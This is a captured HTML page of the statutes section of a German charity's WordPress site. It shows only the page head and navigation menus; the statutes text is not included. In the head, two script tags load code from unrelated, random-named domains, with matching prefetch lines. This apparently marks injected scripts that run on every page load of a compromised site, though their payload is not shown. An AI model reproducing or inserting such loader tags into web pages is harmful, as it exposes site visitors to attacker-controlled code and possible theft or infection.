

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidaritaetskreis-westafrika.de/der-verein/satzung
body_size: 14714
content:
		<!DOCTYPE html>
		<html lang="de">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Satzung &#8211; Solidaritätskreis Westafrika e.V. </title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Feed" href="http://solidaritaetskreis-westafrika.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Kommentar-Feed" href="http://solidaritaetskreis-westafrika.de/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fder-verein%2Fsatzung" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fder-verein%2Fsatzung&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #21759b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='1and1-wizard-welcome-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/css/welcome-panel.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='catchbase-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/style.css?ver=20260113-154434' type='text/css' media='all' />
<link rel='stylesheet' id='catch-base-block-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/blocks.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.9" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"http://solidaritaetskreis-westafrika.de/shop/warenkorb","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-custom-scripts.min.js" id="catchbase-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://solidaritaetskreis-westafrika.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solidaritaetskreis-westafrika.de/wp-json/wp/v2/pages/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solidaritaetskreis-westafrika.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://solidaritaetskreis-westafrika.de/der-verein/satzung" />
<link rel='shortlink' href='http://solidaritaetskreis-westafrika.de/?p=115' />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
				.site-title a,
			.site-description {
				color: #000000 !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; }
</style>
	<link rel="icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-115 page-child parent-pageid-94 custom-background wp-embed-responsive wp-theme-catch-base theme-catch-base woocommerce-no-js no-sidebar content-width full-content mobile-menu-two">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="font-awesome fa-menu">
            <span class="mobile-menu-text">Menü</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a></p><p class="site-description">Association Solidarité Afrique de l`Ouest (A.S.A.O.)</p></div><!-- #site-header --></div><!-- #site-branding-->        <div id="mobile-header-right-menu" class="mobile-menu-anchor secondary-menu">
            <a href="#mobile-header-right-menu" id="secondary-menu" class="font-awesome fa-menu">
                <span class="mobile-menu-text">Menü</span>
            </a>
        </div><!-- #mobile-header-menu -->
    	<aside class="sidebar sidebar-header-right widget-area">
					<section class="widget widget_catchbase_social_icons" id="header-right-social-icons">
				<div class="widget-wrap">
					<a class="font-awesome fa-solid fa-envelope" target="_blank" title="E-Mail" href="info@solidaritaetskreis.de"><span class="screen-reader-text">E-Mail</span> </a>				</div>
			</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h3 class="assistive-text">Primäres Menü</h3>
            <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
            <ul id="menu-menue_oben_deutsch" class="menu catchbase-nav-menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-216"><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li id="menu-item-17974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="http://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-209"><a href="http://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-115 current_page_item menu-item-212"><a href="http://solidaritaetskreis-westafrika.de/der-verein/satzung" aria-current="page">Satzung</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="http://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="http://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul>                <div id="search-toggle" class="font-awesome">
                    <a class="screen-reader-text" href="#search-container">Suchen</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://solidaritaetskreis-westafrika.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="search" class="search-field" placeholder="Suchen..." value="" name="s" title="Suche nach:">
	</label>
	<input type="submit" class="search-submit" value="Suchen">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
        	<nav class="site-navigation nav-secondary" role="navigation">
            <div class="wrapper">
                <h3 class="assistive-text">Sekundär-Menü</h3>
                <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
                <div class="menu-menue_oben_franzoesisch-container"><ul id="menu-menue_oben_franzoesisch" class="menu catchbase-nav-menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="http://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="http://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="http://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
